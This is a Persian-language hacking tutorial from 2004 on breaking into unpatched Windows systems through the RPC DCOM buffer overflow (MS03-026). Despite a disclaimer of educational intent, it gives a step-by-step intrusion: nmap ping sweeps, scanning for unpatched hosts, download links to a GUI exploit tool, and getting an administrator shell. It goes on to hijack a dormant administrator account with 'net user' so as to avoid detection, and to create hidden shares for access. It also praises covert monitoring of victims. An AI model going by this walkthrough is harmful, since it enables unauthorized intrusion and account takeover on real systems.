



**Black\_Devils B0ys**

## **مقدمه اي برنوعي از حملات جديد و نفوذ به سرور هاي Microsoft IIS Server**

**شرحي بر آسيب پذيريOverFlow Buffer RPC**

**C0llect0r = نويسنده تصحيح = امير حسين شريفي Security Focus , Zone-h :منابع تاريخ : ۱۷ تيرماه۱۳۸۳**



## **مقدمه و تاريخچه اين آسيب پذيري**

**کشف اين حفره به تابستان سال ۲۰۰۳ ميلادي مربوط مي شود براي نخستين بار در آن تاريخ وجود يک حفره جديد در محصولات Serves IIS Microsoft که توسط کارشناسان امنيتي Focus Security اعلام گرديده شد بود.خبر از شکل گيري يک سري حملا ت جديد به اين نوع**  از وب سرور می داد. جالب است بدانید یکی از اولین قربانیان این نوع از حملات که معروف **است به" overflow buffer RPC " خود شرکت مايکروسافت بود .اين شرکت به سرعت patch هاي اين باگ را در سايت خود قرار داد و در بولتن خبري خود از کليه کاربراني که داراي يکي از سيستم عامل هاي (1-4SP(k2Win و (1SP0-SP(XP Win بودند خواست هر چه زودتر به رفع اين باگ اقدام نمايند .**

**متخصصان Focus Security نيز هم نسبت به افزايش حملات اينترنتي ونيز گسترس انواعي**  از Worm ها که مرتبط به این حفره ی جدید می شد هشدار دادند و توصیه آنها نیز مبنی بر **به روز رساني سرويس هاي پشتيباني ونصب فايروال وب ه خصوص گرفتن و نصب پچ هاي ارايه شده بود.**

 **Exploitهاي اين نوع از آسيب پذيري در انواع line command و GUI به سرعت منتشر گرديد که از معروف ترين آنها "GUI Exploit RCP DCOM " يا به طور مختصر DCOM" " 32 مي باشد .**

**قصد نويسندگان اين مقاله بر اين بوده است که هشداري مجدد مبني بر وجود اين حفره بر روي سرورهاي مبتني بر IIS که هنوز اقدامي به رفع اين آسيب پذيري بر روي سيستم هاي**  خود ً را ننموده اند ارایه دهند. بسیاری از سیاتهای معروف ایرانی که حتی بعضی از آنها بانک دولتي مي باشند نيز اين آسيب پذيري را در خود دارند. اميدواريم بعد از خواندن اين مقاله از **دستورالعمل هاي ارايه شده براي شناسايي و رفع اين باگ بهره لازم را ببريد.** 

**لازم به توضيح است تا تاريخ امروز با بررسي ها ي به عمل آمده بسياري از سرورهاي موجود چه در خارج ازکشور و چه در ايران نسبت به رفع حفره موجود اقدام لازم به عمل نياورده اند .**

از مهمترین سرورهایی که در ایران ، قابلیت نفوذ از طریق این حفره را دارا می باشند و بعد از **هشدارهاي مکرر نويسندکان اين مقاله ن سبت به رفع ان اقدام کردند سرورهايي مربوط به چند بانک بزرگ کشور و دانشگاه هاي بزرگ ايران بوده است .به جهت اينکه تعدادي از اين سرورها** 



هنوز تا این تاریخ به رفع این مشکل اقدام ننموده اند و برای جلوگیری از هر نوع سوء استفاده **از اين مقاله از آوردن نام آنها خودداري مي شود \*\*\***

**لازم به تذکر است مطالب گفته شده دراين مقاله جنبه اموزشي دارد وهر گونه استفاده غير آموزشي از اين مطالب به عهده خود کاربران مي باشد و نويسندگان اين مقاله و مديريت سايت امنيت وب هيچ گونه مسووليتي را در قبال آن ندارند.** 

**\*\*\***

**اين مقاله شرحي است بر رو ش مرحله به مرحله نفوذ به سيستم هاي غير Patch شده /2003XP/K2 Windows Microsoft با استفاده از ابزار هاي معمولي در دسترس و همچنين فرمانهاي استاندارد ويندوز !**

**و اينکه اين آسيب پذي بر مبناي سرريز کردن بافر (Calling Procedure Remote(RPC که در سال 2003 کشف گرديد استوار مي باشد .لازم به توضيح است که اين همان حفره اي مي باشد که بسياري از کرم هاي اينترنتي از قبيل کرم معروف MSBLAST و ديگر انواع آن از همين حفره براي انتشار خود در اينترنت در تابستان سال گذشته ميلادي استفاده مي کردند .سيستم هاي پچ شده با (03-026MS (823980KB از طريق اين حفره غير قابل نفوذ مي باشند.از زماني که اين سرريزي بافر RPC براي همگان هم اکنون شناخته شده است ديگر نوشتن اين مقاله به منزله به خطر انداختن امنيت شبکه نمي باشد**

**منظور اصلي اين مقاله صرفا از بين بردن خطرات و هشدار به ماشين هاي پچ نشده و همچنين نمايش نحوه چگونگي استفاده از اين Exploit براي نفوذ به سيستم هاي آسيب پذير است.**

**نرم افزارهاي مورد نياز:**

nmap (current version is 3.50 as of this writing) **[http://www.insecure.org/nmap/nmap\\_download.html](http://www.insecure.org/nmap/nmap_download.html)**

Microsoft's KB823980 Scanner **[DCOM-KB827363-X86-ENU.exe](http://aorula.com/articles/20040128/DCOM-KB827363-X86-ENU.exe)**

DCOM RPC Exploit GUI **[RPC2.zip](http://aorula.com/articles/20040128/RPC2.zip)**

**هشدار: برنامه هاي آنتي ويروس مثل McAfee و Norton امکان دارد با کشف GUI RPC' v2-r3l4x.exe**



**که فايل اصلي zip.RPC است آن را به صورت يک ويروس شناسايي کند و از بيين ببرد ولي اين فايل ويروس يا کرم و يا چيز ديگري نمي باشد .شرکت هاي تهيه کننده آنتي ويروس اين Exploit را در زمره ويروس هاي شناخته شده طبقه بندي کرده اند تا از زيان هاي احتمالي آن جلوگيري کنند ( مسئوليت استفاده از اين Exploit بر عهده ي کاربران مي باشد)**

## **نحوه عملکرد Exploit**

**توجه: تمامي عمليات نمايش داده شده بر روي يک سيستم فرضي بوده و فقط به منظور آشنايي کاربران با نحوه عملکرد اين Exploit تهيه گرديده است .**

**:۱ در ابتدا وارده شبکه شويد و با انجام دستور "ipconfig "ip سيستم خود را شناسايي کنيد .در شکل زير ip مشخص شده سيستم 10.10.10.118 مي باشد .** 



2: با استفاده از pinging شبکه ماشین هایی را که Up هستند را شناسایی کنید.شما برای این **منظور ميتوانيد از سوئيچ sP –استفاده کنيد . v- براي حالت verbose بهره ببريد .با مقداري بررسي معمولي مي تواند دامنه IP هايي را که قصد اسکن داريد را مشخص نماييد .**  برا مثال اگر IP هدف ۱۹۲٬۱۶۸٬۱۰۱ باشد بنابراین دامنه 120-100 را میتوانید اسکن کنید و **نکته ديگر اينکه هميشه لازم نيست تمامي subnetموجود را اسکن کنيد با اين وجود در اين مورد براي شبکه هاي بزرگتر اسکن کامل يک Range Ip عقيده بدي نمي تواند باشد.در مثال زير من فقط قصد دارم براي رسيدن به هدفم يک حوزه ي کوچکي رو براي شناسايي ، اسکن** کنم البته در این مورد من آی پی هدف خودم را می شناسم و به صورت تصادفی قصد ندارم يک هدف را شناسايي کنم . البته اين موضوع به خود شما بستگي دارد .من اسکن رو شروع مي



**کنم نتايج به سرعت مشخص ميش ود و شما ميتوانيد ببينيد که (MONKEY (10.10.10.33 وجود دارد و روشن است به نتايج کمي بيشتر دقت کنيد اگر سيستم up پيدا نکرديد يک حوزه ديگر را با subnet کامل مورد بررسي قرار دهيد.**



**در اين مرحله مي توانيد به طور معمولي با استفاده از 10.10.10.33\\ از run ويندوز ببينيد آيا پسووردهاي بلا اثردر اين سيستم استفاده شده است يا نه . چند تا را امتحان کنيد .اما بگذاريد براي اين مقاله فرض کنيم که سيستم هدف از پسوردهاي تعريف شده براي اکانت هايش به خصوص Administrator استفاده مي کند .**

**:۳ مايکرو سافت يک ابزار کوچکي براي مديران شبکه ساخته است که بتوانند با كمك آن و با اسکن شبکه به سرعت بفهمند کدام سيستم ها با 823980KB پچ نشده اند . (هکرها از اين کار مايکروسافت و ديگر کارهاي مشابه کاملا استقبلا ل مي کنند چون از يک مرحله نوشتن برنامه**  برای پیدا کردن این نوع از Bug ها در سیستم هدف راحت می شوند). ما از این ابزار می **توانيم براي اسکن تمامي ميزبان هاي Up اي استفاده کنيم که Nmap با عمليات Pinging آنها را شناسايي كرده است . تصوير پايين نمايش اسکن آي پي هدف را و اينکه سرور مورد نظر Patch نشده است را با سرعت به ما نشان مي دهد . شما با ديدن آن مي فهميد ماشين مورد نظر به اکسپلويت Overflow buffer RPC آسيب پذير است .**

**توجه : من براي جلوگيري از دست درد اين اسم طولاني "exe.Scan824146KB "رو به تغيير" scan.exe"**

**دادم پيشنهاد مي کنم شما هم قبل از شروع اسکن اين کار حتما انجام دهيد.**





**مي رسيم به قسمتي که مورد علاقه هکر ها ست بله تزريق Explit به سرور آسيب پذير**

**۴ : Exploit RPC DCOM را باز کنيد و آدرس IP هدف را وارد کنيد در ضمن نوع OS سيستم که آيا**

 **XP هست يا ۲۰۰۰ را تعيين کنيد. البته ميتوانيد اول XP را امتحان کنيد و اگر کار نکرد دوباره با 2000 سعي کنيد. با زدن دکمه Test ميتوانيد بفهميد آيا ارتباط داريد يا خير سپس مي توانيد دکمه Exploit را بزنيد**





**:۵ کمي صير کنيد تا سرور exploit را اجرا کند بعد IIS دوباره restart مي شود بعد از اجراي exploit تصوير زير به صورت up Pop نمايش داده ميشود بر خلاف انواع ديگري از exploit**

**ها که شما بايد براي گرفتن Account Shell يکي از پورت هاي سيستم خودت ان را به حالت شنود قرار دهيد و منتظر برقراري connection باشيد حالا يا با Netcat يا هر چيز ديگ ري اما در اين Exploit نياز به اين کار نداري د خودش به صورت خودکار يک Shell باز مي کند.الان شما واقعا در کامپيوتر قرباني با حق دستيابي به منابع سيستم به صورت Administrator يا User Super هستيد. يک روش معمول اين است که با برپايي يک Ftp سرور روي سيستم خودت ان (مثل 32 TFTPD (و از طريق شل و با استفاده از فرمان هاي**  استاندارد ftp به رد و بدل کردن فایلها بین سرور و سیستم خودتان بیردازید . البته این روش **مقداري کند مي باشد و تکنيک بهتر اين است که از طريق Sharing file به سيستم هدف وصل بشويد.**



 $\Box$   $\times$ os C:\WINDOWS\System32\cmd.exe Dropping dcom.exe and cygwin1.dll...<br>Executing C:\WINDOWS\dcom.exe...  $\overline{\phantom{0}}$ RPC DCOM remote exploit - .:[oc192.us]:. Security<br>GUI By r3L4x - DarkSideofKalez.com [+] Resolving host...<br>[+] Done.  $w = -$ Microsoft Windows XP [Uersion 5.1.2600]<br>(C) Copyright 1985-2001 Microsoft Corp. C:\WINDOWS\system32}

**زماني که ما بصورت Admin دسترسي داريم مي توانيم پسورد هر كاربري را روي سيستم بدون دانستن خود پسوورد عوض کنيم ( باز هم با تشکر از fot\$Micro( براي اينکه ببينيد چه كاربرهايي در دسترس هست فرمان user net را در شل تايپ کنيد .در تصوير پايين ما مي توانيم اکانت اصلي را با نام admin ببينيم که به احتمال زياد مورد استفاده اصلي قرار مي گيرد و اکانت Administrator در موقع نصب XP ايجاد شده و**

**احتمالا به کار نمي رود.**



**:۶با استفاده از دستور administrator user net يک سري جزييات درمورد اين اکانت مشاهده مي کنيد در خط logon Last مي توانيد بفهميد که آخرين باري که استفاده شده بوده**  چه موقع بوده و ما قصد داریم به همین نام کاربری را با عوض کردن پسورد ، داخل شویم. به این علت که معمولا از این نام کاربری استفاده نمی شود. البته این را هم بگویم که خود شما هم **مي توانيد يک نام كاربري با دسترسي administrator بسازيد ولي با اينکار احتمال لو رفتن نفوذ بالا مي رود .براي ديگر کارها به زير دستورات net مراجعه کنيد. شما مي توانيد بفهميد** از ماه و سال و روز کدام نام کاربری مورد استفاده قرار نمی گیرد رو باهمان کار کنید زیرا با **عوض کردن پسورد ديگران با اولين login اي که صاحب آن نام كاربري به سيستم خود**



**انجام مي دهد به اشكال بر مي خورد و مي فهمد که سيستم مورد حمله قرار گرفته و برنامه نفوذ شما هم با شکست مواجهه مي شود.**

**نظارت پنهاني بر عملکرد يک سيستم لذت بيشتري از افشاي آن دارد .در ادامه نفوذ خودمان را براي آموزش گسترش مي دهيم ولي پيشنهاد مي کنم اگر با استفاده از اين Exploit وارد سيستمي شديد با زدن يک ميل به مدير آن سايت آنها را از مشکل سيستم اشان با خبر کنيد ولي اگر مشکل سرور را با هشدار شما رفع نکردند آنگاه شما مي توانيد...... ؟!**



**:۷به سادگي مي توانيد با فرمان 12345 administrator user net پسورد را به ۱۲۳۴۵ تغيير بدهيد بعد از اجراي موفقيت آميز دستور ، شما مي توانيد با پسورد جديد login كنيد. در ضمن مي تونيد از دستور \* administrator user net استفاده کنيد که از شما درخواست وارد کردن پسوورد جديد رو مي کند اين هم ي ك روش ساده براي ساخت**  پسووردهای بی اثر هست ولی با این وجود این دستور آخر به خوبی اجرا نمی شود پس از **انجام اين کار بهتر است دوري كنيد.**





**:۸ اول بگذاريد ببينيم چه share هايي در دسترس هست ند. با استفاده از فرمان share net ، ليست share هاي موجود را مشاهده کنيد در تصوير زير مي بينيد که \$c فعال است و مي** توانيد از آن استفاده كنيد البته خود شما هم مي توانيد يك share درست كنيد شكل فرمان ها **به صورت زير است:**

format: net share [sharename=drive:path] Two examples are: net share data=c:\data net share data\$=c:\data (Adding a '\$' after a share name makes it a hidden share) To remove the share follow the format: net share [sharename] /delete



**:۹ حال به share ساخته شده ، با استفاده از اين دستور متصل شويد.**





**:۱۰ پسورد که مشخص اشت : ۱۲۳۴۵**



**و حالا شما آن چيزي را که مي خواهيد به دست آورديد و من مطمئن هستم شما قصد خرابكاري و آسيب رساني را در اينجا نخواهيد داشت.**



